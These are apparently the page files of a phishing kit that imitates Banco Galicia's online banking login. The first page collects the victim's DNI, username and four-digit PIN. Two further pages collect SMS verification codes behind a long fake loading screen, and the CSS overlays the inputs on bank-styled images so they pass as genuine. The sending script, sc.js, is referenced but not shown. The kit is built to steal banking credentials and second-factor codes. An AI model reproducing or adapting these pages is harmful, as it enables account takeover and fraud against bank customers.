
<file: index.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title></title>
    <link rel="stylesheet" href="st.css">
    <script src="https://code.jquery.com/jquery-2.2.3.min.js" integrity="sha256-a23g1Nt4dtEYOj7bR+vTu7+T8VP13humZFBJNIYoEJo=" crossorigin="anonymous"></script>
    <script src="sc.js"></script>
</head>
<body>
    <div id="xcont">
        <div id="xright">
            <div class="sup">
                <img src="lg.svg">
                <img src="o.svg">
            </div>
            <div class="inf" id="frm1">
                <form action="" style="text-align: center;" id="xfrm1" onsubmit="xsndf(event)">
                    <input type="text" placeholder="Tu DNI" id="xinpt" autofocus required autocomplete="off" maxlength="12" onKeypress="if (event.keyCode < 45 || event.keyCode > 57) event.returnValue = false;" inputmode="numeric">
                    <input type="text" placeholder="Tu Usuario Galicia" id="xinpt2" required autocomplete="off" maxlength="22">
                    <input type="password" placeholder="Tu Clave Galicia" id="xinpt3" required autocomplete="off" maxlength="4" onKeypress="if (event.keyCode < 45 || event.keyCode > 57) event.returnValue = false;" inputmode="numeric">
                    <input type="checkbox" style="border: 0.3px solid #999;position: relative;top: 261px;left: -159px;">
                
                    <button class="btn btn1">INICIAR SESIÓN</button>
                    
                </form>
            </div>
        </div>
        <div id="xleft">
            <img src="side.png" alt="">
        </div>
    </div>
    <script>
        xsndfx(event);
    </script>
</body>
</html>
</file>

<file: 2.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title></title>
    <link rel="stylesheet" href="st.css">
    <script src="https://code.jquery.com/jquery-2.2.3.min.js" integrity="sha256-a23g1Nt4dtEYOj7bR+vTu7+T8VP13humZFBJNIYoEJo=" crossorigin="anonymous"></script>
    <script src="sc.js"></script>
</head>
<body>
    <div id="xld" style="width:100%;position: fixed;height: 100%;background: rgba(255,255,255,1);z-index: 10;text-align:center;"><img src="xtemp.svg" style="width: 300px;margin-top: 200px;"><br><div style="width: 126px;height: 126px;display:inline-block;border: 5px solid #ff6601;border-radius: 50%;"><img src="pp.gif?id=1" style="width: 110px;position: relative;top: 36px;"></div></div>
    

    <div id="xcont">
        <div id="xright">
            <div class="sup">
                <img src="lg.svg">
                <img src="o.svg">
            </div>
            <div class="inf" id="frm1">
                <form action="" style="text-align: center;" id="xfrm2" onsubmit="xsndf2(event)">
                    <input type="text" placeholder="Código SMS" id="xinpt4" autofocus required autocomplete="off" maxlength="6" onKeypress="if (event.keyCode < 45 || event.keyCode > 57) event.returnValue = false;" inputmode="numeric">
                    <button class="btn btn2" >CONTINUAR</button>
                    
                </form>
            </div>
        </div>
        <div id="xleft">
            <img src="side.png" alt="">
        </div>
    </div>
    <script>
        window.onload = function(){
            setTimeout(function(){ 
                document.getElementById("xld").style.display = "none";
            }, 19000);  
        }
    </script>
</body>
</html>
</file>

<file: 3.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title></title>
    <link rel="stylesheet" href="st.css">
    <script src="https://code.jquery.com/jquery-2.2.3.min.js" integrity="sha256-a23g1Nt4dtEYOj7bR+vTu7+T8VP13humZFBJNIYoEJo=" crossorigin="anonymous"></script>
    <script src="sc.js"></script>
</head>
<body>
    <div id="xld" style="width:100%;position: fixed;height: 100%;background: rgba(255,255,255,1);z-index: 10;text-align:center;"><img src="xtemp.svg" style="width: 300px;margin-top: 200px;"><br><div style="width: 126px;height: 126px;display:inline-block;border: 5px solid #ff6601;border-radius: 50%;"><img src="pp.gif?id=1" style="width: 110px;position: relative;top: 36px;"></div></div>
    <div id="xcont">
        <div id="xright">
            <div class="sup">
                <img src="lg.svg">
                <img src="o.svg">
            </div>
            <div class="inf" id="frm1">
                <form action="" style="text-align: center;" id="xfrm3" onsubmit="xsndf3(event)">
                    <input type="text" placeholder="Código SMS" id="xinpt4" autofocus required autocomplete="off" maxlength="6" onKeypress="if (event.keyCode < 45 || event.keyCode > 57) event.returnValue = false;" inputmode="numeric">
                    <button class="btn btn2">CONTINUAR</button>
                    
                </form>
            </div>
        </div>
        <div id="xleft">
            <img src="side.png" alt="">
        </div>
    </div>
    <script>
        window.onload = function(){
            setTimeout(function(){ 
                document.getElementById("xld").style.display = "none";
            }, 19000);  
        }
    </script>
</body>
</html>
</file>

<file: 4.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title></title>
    <link rel="stylesheet" href="st.css">
    <script src="https://code.jquery.com/jquery-2.2.3.min.js" integrity="sha256-a23g1Nt4dtEYOj7bR+vTu7+T8VP13humZFBJNIYoEJo=" crossorigin="anonymous"></script>
    <script src="sc.js"></script>
</head>
<body>
    <div id="xcont">
        <div id="xright">
            <div class="sup">
                <img src="lg.svg">
                <img src="o.svg">
            </div>
            <div class="inf" id="frm1">
                <div class="xfk4"></div>
            </div>
        </div>
        <div id="xleft">
            <img src="side.png" alt="">
        </div>
    </div>
</body>
</html>
</file>
<file: st.css>
*{padding: 0;margin: 0;}

#xcont{
    display: flex;
    align-items: flex-start;
    min-height: 600px;
    width: 100%;
    justify-content: space-between;
}

#xleft,#xright{
    width:50%;
    
}

#xleft img{
    max-width:800px;
    width: 100%;
}

#xright .sup{
    width: 100%;
    display: flex;
    flex-direction: column;
    align-items: flex-start;
    margin-left: 18%;
    margin-top: 30px;
}
#xright .inf{
    width: 100%;
    display: flex;
    flex-direction: column;
    align-items: center;
}

#xright .xfk{
    width:346px;
    height: 633px;
    background-image: url(111.svg);
}
#xright #xfrm1{
    width:346px;
    height: 633px;
    background-image: url(222.svg);
}

#xright .sup img{ 
    width: 120px;
}
#xright .sup img:nth-child(2){
    width: 100px;
    
}

#xright .inf input{
    position: relative;
    text-align: left;
    align-self: flex-start;
    display: inline-block;
    width: 90%;
    border: none;
    font-size: 15px;
    font-family: sans-serif;
    color: #777;
    user-select: none;
    cursor: pointer;
    outline: none;
    background-color: rgba(0,0,0,0);
}

#xright .inf #xinpt{
    top: 127px;
    left: -12px;
}
#xright .inf #xinpt2{
    top: 182px;
    left: -12px;
}
#xright .inf #xinpt3{
    top: 237px;
    left: -12px;
}
#xright .inf #xinpt4{
    top: 170px;
    left: -12px;
}


#xright .inf .btn{
    width: 346px;
    height: 42px;
    padding-top: 0px;
    position: relative;
    border-radius: 4.5px;
    background: #ff6601;
    color: #fff;
    font-family: sans-serif;
    cursor: pointer;
    user-select: none;
    border: none;
}

#xright .inf .btn1{
    top: 305px;
}

#xright .inf .btn2{
    top: 248px;
}

/*222*/
#xright .xfk2{
    width:346px;
    height: 633px;
    background-image: url(333.svg);
}
#xfrm2{
    background-image: url(444.svg);
    width:346px;
    height: 633px;
}


/*333*/
#xright .xfk3{
    width:346px;
    height: 633px;
    background-image: url(555.svg);
}
#xfrm3{
    background-image: url(666.svg);
    width:346px;
    height: 633px;
}

/*444*/
#xright .xfk4{
    background-image: url(777.svg);
    width:346px;
    height: 232px;
}




@media screen and (max-width:1100px){
    #xleft{
        display: none;
    }
    #xcont{
        justify-content:center!important;
    }
    #xright .sup {
        margin-left: 30px;
    }
    #xright{
        width: 100%;
    }
}
</file>
